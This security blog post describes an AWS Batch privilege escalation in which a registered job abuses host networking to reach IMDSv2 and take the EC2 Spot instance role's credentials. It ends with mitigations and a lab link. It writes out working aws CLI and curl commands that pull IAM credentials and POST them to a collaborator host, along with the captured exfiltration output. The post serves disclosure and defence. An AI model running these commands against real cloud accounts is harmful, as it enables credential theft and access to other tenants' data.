
At this point, we had the credentials for the ecs-role owned by the running jobs.
Among the ECS-related execution permissions, it had RegisterJobDefinition, SubmitJob and DescribeJobQueues for the AWS Batch service.
Since the basic threat model assumed that users had command execution on the running containers, a certain level of control over the job definitions was not an issue.
Hence, having the RegisterJobDefinition and SubmitJob permissions exposed in the user-controlled context was not considered a vulnerability in the first place.
So, the next question was pretty obvious:

After many hours of dorking and code review, we managed to discover two additional details:
- In the AWS Batch with EC2 compute environment, the jobs’ containers run with host network configuration. This means that Batch job containers use the host EC2 Spot instance’s networking directly
- The platform was restricting the IMDS connectivity on job containers when the worker was starting the tasks
Due to these conditions, a batch job could call the IMDSv2 service on behalf of the host EC2 Spot instance if it started without the restrictions applied by the worker, potentially leading to a privilege escalation:
An attacker with the leaked batch job credentials could use RegisterJobDefinition and SubmitJob to define and execute a malicious AWS Batch job.
The malicious job is able to dialogue with the IMDS service on behalf of the host EC2 Spot instance since the network restrictions to the IMDS were not applied.
In this way, it was possible to obtain credentials for the IAM Role owned by the EC2 Spot instances.

The compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data etc.
The exploitation phase required two job definitions to interact with the IMDSv2, one to get the instance IAM role name, and one to retrieve the IAM security credentials for the leaked role name.
Job Definition 1 - Getting the host EC2 Spot instance role name
$ aws batch register-job-definition --job-definition-name poc-get-rolename --type container --container-properties '{ "image": "curlimages/curl",
"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-
data/iam/security-credentials/ > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'
After defining the job definition, submit a new job using the newly create job definition:
aws batch submit-job --job-name attacker-jb-getrolename --job-queue LowPriorityEc2 --job-definition poc-get-rolename --scheduling-priority-override 999 --share-identifier asd
Note: the job queue name was retrievable with aws batch describe-job-queues
The attacker collaborator server received something like:
POST /exfil HTTP/1.1
Host: fo78ichlaqnfn01sju2ck6ixwo2fqaez.oastify.com
User-Agent: curl/8.0.1-DEV
Accept: */*
Content-Length: 44
Content-Type: application/x-www-form-urlencoded

iam-instance-role-20230322003148155300000001
Job Definition 2 - Getting the credentials for the host EC2 Spot instance role
$ aws batch register-job-definition --job-definition-name poc-get-aimcreds --type container --container-properties '{ "image": "curlimages/curl",
"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-
data/iam/security-credentials/ROLE_NAME > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'
Like for the previous definition, by submitting the job, the collaborator received the output.
POST /exfil HTTP/1.1
Host: 4otxi1haafn4np1hjj21kvimwd24qyen.oastify.com
User-Agent: curl/8.0.1-DEV
Accept: */*
Content-Length: 1430
Content-Type: application/x-www-form-urlencoded

{"RoleArn":"arn:aws:iam::1235122316123:role/ecs-role","AccessKeyId":"<redacted>","SecretAccessKey":"<redacted>","Token":"<redacted>","Expiration":"2023-03-22T06:54:42Z"}
This time it contained the AWS credentials for the host EC2 Spot instance role.
Privilege escalation achieved! The obtained role allowed us to access other tenants’ data and do much more.
In AWS Batch with EC2 compute environments, the containers run with bridged network mode.
With such configuration, the containers (batch jobs) have access to both the EC2 IMDS and the CMDS.
The issue lies in the fact that the container job is able to dialogue with the IMDSv2 service on behalf of the EC2 Spot instance because they share the same network interface.
In conclusion, it is very important to know about such behavior and avoid the possibility of introducing privilege escalation patterns while designing cloud environments.
When the platform uses AWS Batch compute environments with EC2 orchestration, answer the following questions:
Note: The dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with EC2 launch type.
Developers should be aware of the fact that AWS Batch with EC2 compute environments will run containers with host network configuration. Consequently, the executed containers (batch jobs) have access to both the CMDS for the task role and the IMDS for the host EC2 Spot Instance role.
In order to prevent privilege escalation patterns, Job runs must match the following configurations:
Having the IMDS restricted at network level in running jobs. Read the documentation here
Restricting the batch job execution role and job role IAM permissions. In particular, avoid assigning RegisterJobDefinition and SubmitJob permissions in job-related or accessible policies to prevent uncontrolled execution by attackers landing on the job context
If both configurations are not applicable in your design, consider changing the orchestration type.
Note: Once again, the dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with the EC2 launch type.
As promised in the series’ introduction, we developed a Terraform (IaC) laboratory to deploy a vulnerable dummy application and play with the vulnerability: https://github.com/doyensec/cloudsec-tidbits/
Stay tuned for the next episode!